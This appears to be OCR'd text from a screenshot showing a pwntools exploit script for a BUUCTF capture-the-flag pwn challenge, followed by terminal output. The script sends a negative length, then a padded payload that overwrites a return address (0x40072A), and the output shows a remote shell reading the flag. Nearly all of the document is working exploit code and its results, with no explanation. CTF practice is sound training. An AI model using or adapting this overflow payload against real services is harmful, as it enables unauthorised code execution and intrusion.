 366 from pwn import *
367 # c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/23")
368 c = remote("node4.buuoj.cn",25305)
369 context.arch = 'amd64'
370
371 c.recvuntil(b'[+]Please input the length of your name:\n')
372 c.sendline(b"-100")
373
374 payload = b'a'*0x18 +p64(0x040072A)
375 c.recvuntil(b"[+]What's u name?\n")
376 c.sendline(payload)
377
378 c.interactive()
379
380
381
问题 9 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 25305: Done
[*] Switching to interactive mode
$ cat flag
flag{6cf97c2d-6427-45ed-915e-9f7a13b80453}
$